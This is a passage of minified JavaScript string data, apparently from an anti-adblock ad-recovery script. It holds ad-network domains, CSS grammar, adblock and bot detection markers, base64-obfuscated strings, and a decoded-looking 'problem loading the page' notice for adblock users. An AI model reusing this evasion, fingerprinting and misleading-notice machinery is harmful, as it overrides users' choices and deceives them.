<'grid-auto-rows'>? / <'grid-template-columns'>","clip-path","getServices","isInAdIframe","<single-animation-direction>#","c204ZmtocndhOTR5MGV1cGoybnEx","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'flex-direction'>||<'flex-wrap'>","inside|outside","normal|bold|<number [1,1000]>","fullscreen","option priority is invalid","HTMLElement_style","negotiate_fail","normal|compact","hasFocus","<number [0,∞]> [/ <number [0,∞]>]?","cssRules","BotDetector.detect can't be called before BotDetector.collect","prev_scp","none|<transform-list>","welt.de","value","none|[<number>|<percentage>]{1,3}","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<'grid-row-gap'> <'grid-column-gap'>?","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","node","padding-box|content-box","slot_element_id","blockAdUnitPath","\n  syntax: ","<url>+","configurable","<mf-name>","umogames.com","/negotiate/v3/iframe?passcode=","none|<length-percentage> [<length-percentage> <length>?]?","techbook-magazine.com","MSG_SYN_URG","data-stndz-hidden","EventTarget","x-frame-height","1nlsdkf","<keyframe-block>+","pghub.io","googletagservices.com","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|from-font|[under||[left|right]]","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","[AdBlockDetector] Request adblock detected. ","cef","title (english only)","documentElementKeys","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","botKind","startColumn","Destroying interstitial slots : ","cdn.adapex.io","https://prg.smartadserver.com/prebid/v1","src","alt","https://consent.programme-tv.net","start|end|center|stretch","ag.dns-finder.com","document_getElementById","RegExp_exec","_serializeMappings","SECSSOBrowserChrome","aXJycg==","leave","safeframe.googlesyndication.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","Headers","[AdBlockDetector] page unloaded while checking request block. ","Error","<ident> ['.' <ident>]*","padding-bottom","encodeUrl","lookupType","start|end|center|justify|distribute|stretch","target","none|in-flow|all","body > div > span","pagead/js/dv3.js","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","encodeId","data-freestar-ad","elementFromPoint","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","FontFace","MSG_ACK_VISIBLE","<combinator>? <complex-selector>","none|<shadow>#","slice","reason","<ident-token> : <declaration-value>? ['!' important]?","addtl_consent","CSSMozDocumentRule","layer( <layer-name> )","__lastWatirAlert","blocked_filters","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|text|all|-moz-none","HTMLMetaElement_httpEquiv","computeSourceURL","Token","none|path( <string> )","findAll","https://www.google.com","didomi-","none|<string>+","isFirefox","Exception occurred in proxy property get ","bad-url-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodeURI","findWsEnd","skin_wrapper","Symbol","Window_fetchLater","releaseCursor","_set","serif|sans-serif|cursive|fantasy|monospace","return this","includeHosts","none|auto|<percentage>","<'border-top-width'>","html","sdkVersion","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|stable&&both-edges?","link","gigacalculator.com","onError","728","<feature-value-block>+","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","ms, fetchElapsed: ","ltr|rtl",'iframe[name="',"htlad-","Node_appendChild",'"<", ">", "=" or ")"',"computerbild.de","is_brave","num","getCategoryExclusions","<string>","data-empty-src","as_key","requestNonPersonalizedAds","adshieldAvgRTT","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ad_","bad-string-token","adhesion","additionalAdsBait","cmVzZXJ2ZWQyT3V0cHV0","http://127.0.0.1","replace|add|accumulate","arkadium-aps-tagan.adlightning.com","__rgst_cb","HTMLTableCellElement","<line-style>","checkPropertyName","CSSPrimitiveValue","isPropagationStopped","<relative-real-selector-list>","auto|avoid","mask","hasAttribute","revert","?version=","20030107","pluginsArray","intentiq.com","edg/","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'pause-before'> <'pause-after'>?","consumeUntilSemicolonIncluded","intersectionRatio","none|<position-area>","document - link element","file","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[INVENTORY] found visible ","tag","iterations","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","reset","document.head.appendChild, removeChild, childNodes","dvmin","selectors","naturalWidth","edgios","Identifier or asterisk is expected","gblpids","pa-pbjs-frame","language","w = window.parent.parent;","getConfig","getProperty","urlFilter","parseCustomProperty","UnicodeRange","isPropagationStoppedImmediate","params","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<media-not>|<media-and>|<media-in-parens>","__webdriver_unwrapped","Date.now","prebid","newcastleworld.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<length>|<percentage>|auto]{1,4}","resolve","CDC","server","/bq/event","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sent","https://qa.html-load.com","upright|rotate-left|rotate-right","<supports-condition>","At-rule `@","ar-yahoo-v1","lvmin","[<length>|<number>]{1,4}","reverse","Neither `enter` nor `leave` walker handler is set or both aren't a function","<'margin-inline-end'>","papi","createSingleNodeList","Element_innerHTML","contentDocument","<'margin-right'>","readSequence","dmtkcw==","normal|[<number> <integer>?]","snigelweb.com","/ssvast_track/v2","SyntaxError","openx.net","3rd-party xhr error","trys","tpdads.com","reserved2","applyRatio","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","appendData","none|<filter-function-list>","<'margin-top'>","form","Element not visible v2 | ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","json","beforeunload","<number-zero-one>","DocumentFragment_getElementById","[CMP Log] Skipped due to sampling","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<page-selector-list>","\n  --------","cesoirtv.com","scanNumber","<number>|<dimension>|<ident>|<ratio>","fromSetString","EventTarget_addEventListener","before","banner-","[restore-rejections] restoreDeferredRejections__nonadblock","responseXML","sequentum","normal|<feature-tag-value>#","ad\\.doubleclick\\.net|static\\.dable\\.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","butt|round|square","/filter-fingerprint","cross-fade( <cf-mixing-image> , <cf-final-image>? )","max-age","var( <custom-property-name> , <declaration-value>? )","CanvasCaptureMediaStream","addIframeVisibilityCheckHandler","MessageEvent_source","hasOwnProperty","<transition-behavior-value>#","updateCursors","HTMLAnchorElement_origin",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"` structure definition","<script>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","merequartz.com","wrong googletag.pubads()","childElementCount","[auto|block|swap|fallback|optional]","center|start|end|flex-start|flex-end","isMainFrame","auto|start|end|center|baseline|stretch","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","HTMLSourceElement_src","visible|hidden","log.pinterest.com","custom","left",".start","rad",".constructor","<ray()>|<url>|<basic-shape>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","var(","HTMLImageElement_srcset","getSlotElementId","normal|break-word","PluginArray","ltr","lookupOffsetNonSC","responseType","iframe message timeout: ","Unexpected syntax '","[discretionary-ligatures|no-discretionary-ligatures]","[AdShield API] Executing ","gcprivacy.com","httponly","onetag-sys.com","onabort","[<predefined-rgb-params>|<xyz-params>]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","start prebid request bidsBackHandler for ","gpt_slot_found","1.9.1","normal|break-word|anywhere","innerHTML","opr","char must be length 1","cache","innerText","initLogUploadHandler","yandex.com","callPhantom","bot","__tcfapi","every","[normal|small-caps]",'link[rel="preload"][as="script"][href="',"href","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<!DOCTYPE html>","webkitResolveLocalFileSystemURL","https://t.visx.net/ul_cb/hb_post","none|<length>","WebKitMediaKeys","/negotiate/v4/xhr?passcode=","recovery","<'margin-left'>","allocateCursor","<number [1,∞]>","__gpp","cdn.optimizely.com","__proto__","collect","Hex or identifier is expected","gpt_slot_rendered_time","/media/vpaid-display/iframe.html","_sorted","!important","prelude","_ad","cache_is_blocking_ads","Please enter the password","coachjs","<custom-ident>|<string>","sentrySampleRatio","title","layer(","shouldUseOrigin","finally","Hex digit or question mark is expected","low","adthrive.com","Element_setAttribute","Multiplier","explicit","bliink.io","rlcdn.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","reduceRight","pagead2.googlesyndication.com","[Bot] bot detected, botKind=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","abgroup","nightmarejs","Identifier is expected but function found","https://m1.openfpcdn.io/botd/v","matcher","eventType","_asClickListeners","manchesterworld.uk","unprotect","flat|preserve-3d","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","vendor","avt","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","marker-start","getItem","sascdn.com","bz-berlin.de","ZGdnbg==","simpli.fi","HTML",'meta[name="as-tester-handler-added"]',"connectad.io","@@toPrimitive must return a primitive value.","alpha|luminance|match-source","adContainer","root","Window_fetch","<number>|<percentage>","debug","exportSnapshot","nextCharCode","join","/gampad/ads","XMLHttpRequest_responseXML","key","<an-plus-b>|even|odd","none|<custom-ident>+","partitioned","Layer","AdShield API cmd.push result","https://fb.html-load.com","https://s.teag.ad-shield.io/2/857374/analytics.js","__webdriver_evaluate","driver","Blocked slot define: [","skipValidation","adwallpaper","thenStack","allowInterstitial","<custom-ident>","HTMLIFrameElement_src","normal|italic|oblique <angle>?","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","original","rotateX( [<angle>|<zero>] )"," |  ","; SameSite=Lax","cache_is_blocking_acceptable_ads","MatchOnce","` node type definition","import","none|<integer>","AS-ENCODED-VAL","isVisible","arrayBuffer","recoverAds","removeEventListener","male|female|neutral","light","HTMLCanvasElement.getContext is not a function","boundingClientRect",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Number sign is expected","PseudoClassSelector","none|[weight||style||small-caps||position]","SelectorList","economy|exact","features","HTMLAnchorElement_href","https://cmp.techbook.de","HTMLLinkElement_as","rawMessage","parseFloat","<feature-value-declaration>","failed","https://cmp.bz-berlin.de","media.net","<'row-gap'> <'column-gap'>?","osano_","https://cmp.fitbook.de","<position>#","tan( <calc-sum> )","domain switch: no src attribute",'link[rel="stylesheet"][href*="',"iframe negotiate: safari/firefox timeout configured. timeout: ","applyTo","Window","https://img-load.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"Element_getElementsByClassName","createAuctionNonce","localeCompare","https://googleads.g.doubleclick.net","ladsp.com","setHTMLUnsafe","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","onParseError","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<integer>|<length>","<media-query-list>","mimeTypes","[object Date]","googletag cmd unshift failed : ","truvidplayer.com","String or url() is expected","document.hidden","adlib","js-tag.zemanta.com","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","is_limited_ads","check","a24xZWhvNmZqYnI0MHB4YzlpMnE=","pseudo","3261344MQbWnp","originalLine","inset?&&<length>{2,4}&&<color>?","prependList","cmVzZXJ2ZWQx","https://consent.sunderlandecho.com","HTMLFormElement_action","ads.nicovideo.jp","N is expected","scroll","[auto|<length-percentage>]{1,2}","firstCharOffset","ariaLabel","findLast","isVisibleIframe","Counter","ndtvprofit.com","cssWideKeywords","[-token","SharedStorageWorklet_addModule","auto|fixed","; Domain=","[<compound-selector>? <pseudo-compound-selector>*]!","<string>|<image>|<custom-ident>","unrulymedia.com","dpi","assign","padStart","string-token","classList","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<noscript>","deg","_isTcfNeeded","matchRef","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","setRequestHeader","tagNameFilter","try-catch","cqh","cnlwYQ==","dimatter.ai","<'border-top-color'>{1,2}","emit","cfdc6c77","remove","optidigital.com",'Delim "',"request_id","<'padding-left'>{1,2}","`, expected `","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Apple","script-src-elem","samesite","document.classList.remove not work","RTCEncodedAudioFrame","document","ClassSelector","auto|<color>{2}","auto? [none|<length>]","mozInnerScreenX","about:","ad.360yield-basic.com","error","applySourceMap","__esModule","symbol","Terminate - bot detected","https://fb.content-loader.com","powerad.ai","[getDecodedLocation] failed to find decoded location","socdm.com","translateX( <length-percentage> )","auto|both|start|end|maximum|clear","_skipValidation","checkAtruleDescriptorName","[object Reflect]","element","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","adfarm1.adition.com","en-us","[object Intl]","postmedia.digital","start|center|end|baseline|stretch","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|<animateable-feature>#","teads.tv","getLastListNode","<masking-mode>#","XMLHttpRequest_responseURL","https://ghb.adtelligent.com/v2/auction/","stackadapt.com","isGecko","ownerNode","api.ootoo.co.kr","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PerformanceResourceTiming","HTMLAnchorElement_hostname","flip-block||flip-inline||flip-start","endpoint","none|element|auto","HTMLElement_innerText","` for `visit` option (should be: ","Element_closest",", scrollY: ","svmax","[diagonal-fractions|stacked-fractions]","Number sign is not allowed","iframe error event","normal|<try-size>","readystatechange","def","PerformanceResourceTiming_encodedBodySize","bidswitch.net"," undefined","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","none|chained","none","indiatimes.com","blocked","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","selenium","<ident>|<function-token> <any-value> )","class","turn","text_ad","__as_is_ready_state_change_loading","memory","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","defineSlot","insertAdjacentElement","<html><head></head><body></body></html>","\n  ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","trim","delay","<'text-wrap-mode'>||<'text-wrap-style'>","<single-animation-composition>#","c3ZtbQ==","opts","function ",'{"apply-ratio":1,"',"ric","addEventListener","ds.uncn.jp","parseContext","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","IVT detection failed",":before","<line-width>||<line-style>||<color>","https://c.amazon-adsystem.com/aax2/apstag.js","auto|inter-character|inter-word|none","getFirstListNode","map","root|nearest|self","isBrave","Element_querySelectorAll","onmessage","lvmax","iframe load timeout-fetch error: ","getOwnPropertyNames","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","prependData","Unknown property","path","toLowerCase","https://fastlane.rubiconproject.com/a/api/fastlane.json","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","text/css","HTMLAnchorElement_attributionSrc","AtruleDescriptor","[<ident-token>|'*']? '|'","presage.io","cky-","Failed to fetch","focus","repeat","<line-style>{1,4}","leaderboard","<'block-size'>","RENDERER","safari/firefox src fetch error","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","initial","_phantom","botd","invalid protect-id length: ","revokeObjectURL","Number, dimension, ratio or identifier is expected","fitbook.de","logCmpBlockingStatus","document.documentElement.clientWidth, clientHeight","<clip-source>|[<basic-shape>||<geometry-box>]|none","properties","Semicolon or block is expected","hash-token","encodeURIComponent","}-token","string","set-cookie-parser encountered an error while decoding a cookie with value '","content|fixed","hbopenbid.pubmatic.com","any","sessionId","iab-flexad","<'align-content'> <'justify-content'>?","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hue-rotate( <angle> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","postrelease.com","targeting","UNKNOWN","MediaSettingsRange","Matching for a tree with var() is not supported","right","<'inset-block-start'>","secure","https://consent.programme.tv","cbidsp","generatedColumn","appendScriptElementAsync","include","getBidResponses","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","generate","[<image>|<string>] [<resolution>||type( <string> )]","Percentage","Zm1qeA==","enabled","[<geometry-box>|no-clip]#","horizontal|vertical|inline-axis|block-axis|inherit","extra","delete","ApplePayError","genieesspv.jp","syntax","<'top'>","isSamsungBrowser","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","CSSStyleDeclaration_setProperty","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","( <supports-condition> )|<supports-feature>|<general-enclosed>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","createItem","script-src","clickio.com","/translator","from","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","saturate( <number-percentage> )","atan( <calc-sum> )","<supports-decl>|<supports-selector-fn>","Property","http:","none|[first||[force-end|allow-end]||last]","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://consent.northantstelegraph.co.uk","medium","playwire.com","invert(","<transform-function>+","none|<image>","flatMap","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","color( <colorspace-params> [/ [<alpha-value>|none]]? )",".workers.dev","option expires is invalid","padding-left","https://ssb-global.smartadserver.com/api/bid","whale","getParameter","comma","Expect an apostrophe","})()","() => version","path( [<fill-rule> ,]? <string> )","cssText","webgl","atrules","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","toLog","iframe message timeout","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Date.now is not a function",'link[rel="icon"]',"<'align-self'>|anchor-center","<box>|border|text","\n   value: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Expect a keyword","Number","isElementVisibilityHidden","rel","firefox","Document_querySelectorAll","break-walk","none|both|horizontal|vertical|block|inline","div {}","iu_parts","googletagmanager.com","Parentheses","circle|ellipse","blur( <length> )","urlGenerate","auto|<'border-style'>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","XMLHttpRequest_status","term","and","script_version","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MessageEvent","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","as_skip","<wq-name>","smadex.com","distinctiveProps","URL","fromCharCode","<boolean-expr[","none|[<shape-box>||<basic-shape>]|<image>","data-bypass-check-","event","Too many question marks","normal|<percentage>","<'border-top-style'>","left|right|none|inline-start|inline-end","loc","; HttpOnly","ad.smaato.net","catch","document.getElementsByTagName","contain|none|auto","protectFetchInput shouldn't be called with non-ReadableStream","https://consent.cesoirtv.com","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","usedJSHeapSize","repeat|stretch|round","Wrong node type `","ad-placeholder","generic( kai )|generic( fangsong )|generic( nastaliq )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[<box>|border|padding|content]#","pageview_id","child-0","replaceChild","cmVzZXJ2ZWQxSW5wdXQ=","video","intersectionRect","unhandled exception","sdk","<custom-property-name>","auto|avoid|avoid-page|avoid-column|avoid-region","appier.net","ACK","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","preload","<color>{1,4}","anonymised.io","[<length-percentage>|top|center|bottom]#","last_bfa_at","lijit.com","auto|<color>","odd","image-set( <image-set-option># )","scaleZ( [<number>|<percentage>] )","HTMLScriptElement_src","[native code]","SyntaxMatchError","ellipse( [<shape-radius>{2}]? [at <position>]? )","sparteo.com","tagan.adlightning.com","evalLength",'" is not in the set.',"parseSourceMapInput","enums","ads.blogherads.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","crsspxl.com","HTMLIFrameElement_name","Map","replaceState","size","<target-counter()>|<target-counters()>|<target-text()>","dbm_d",'<html><head><script src="',"onLine","Blocked prebid request error for ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Performance.network","Y29rcQ==","<'border-width'>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","rcap","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","domain","sdk_version","errorTrace","inherit","17718lcXBdt","richaudience.com","POST","output","&domain=","https://qa.ad-shield.io","plugins","srcset","isAbsolute","Timed out waiting for consent readiness","biggeekdad.com","getEntriesByType","writeln","plainchicken.com","Terminate - non-adblock","miter|round|bevel","preventDefault","getAtrulePrelude","ins.adsbygoogle","<calc-value> ['*' <calc-value>|'/' <number>]*","LayerList","[lining-nums|oldstyle-nums]","Match","auto|normal|active|inactive|disabled","<predefined-rgb> [<number>|<percentage>|none]{3}","<namespace-prefix>? [<string>|<url>]","auto|bullets|numbers|words|spell-out|<counter-style-name>","ownerDocument","kargo.com","dataset","x-as-search-","as_json_modifier","tokenType","` in `","sendXHR","7376607xsnUMP","reserved1Input","result","AnPlusB","hooked","adsinteractive.com","_parent","cover|contain|entry|exit|entry-crossing|exit-crossing","yahoo-mail-v1","margin-right","YmphM3prZnZxbHRndTVzdzY3OG4=","go.affec.tv","knowt.com","Document_URL","isAdblockUser","Failed to decode protect-url: url is empty","data-ad-width","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body",'javascript:window["contents"]',"external","HTMLTableSectionElement","https://consent.newcastleworld.com","nextNonWsCode","sports-illustrated","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|none|<dashed-ident>|<scroll()>|<view()>","unsafe|safe","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","https://report.error-report.com/modal?","sqrt( <calc-sum> )","fetch_hookPage","<media-not>|<media-and>|<media-or>|<media-in-parens>","__prehooked","charCodeAt","dsp-service.adtarget.biz","/getconfig/sodar","[historical-ligatures|no-historical-ligatures]","<'border-bottom-left-radius'>","defaultPrevented","regexp-test","ima://","now","( <media-condition> )|<media-feature>|<general-enclosed>","getLocationFromList","ensureInit","pw-","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","max-height","auto-add|add( <integer> )|<integer>","high","<image>","NestingSelector","(function(){","zemanta.com","<grid-line>","iframe negotiate msg: ","sp.","{-token","gpt","<grid-line> [/ <grid-line>]{0,3}","mediatradecraft.com","adkernel.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dggn","none|auto","opera","https://cmp.computerbild.de","JSON","hooked_page","jizsl_","domains","6WZLHjs","publift","readable","RegExp","brave","auto|none|enabled|disabled","renderer","lines","sizes","mailto:","<angle-percentage>","noktacom.rtb.monetixads.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","atob","cdn.confiant-integrations.net","<alpha-value>","getName","inmobi.com","className","deep","[shorter|longer|increasing|decreasing] hue","stopPropagation","//# sourceURL=mediation.js","tcString","Element_insertAdjacentHTML","normal|small-caps","__hooked","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","shouldPageviewOnUrlChange","outerWidth","auto|none","exec","auto|from-font|<length>|<percentage>","match","!term","self","leader( <leader-type> )","sin( <calc-sum> )",'[name^="google_ads_iframe"]',"as-check-script-blocked","ittpx-asia.eskimi.com","logs","[<page-selector>#]?","addConnectionHandler","Element_attributes","cachedAt","findAllFragments","as_debug","baseUrl","add","272998GBotJe","polarbyte.com","microad.jp","_client_fetch","__lastWatirConfirm","originalHostname","getLocation","setSource","<simple-selector>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { 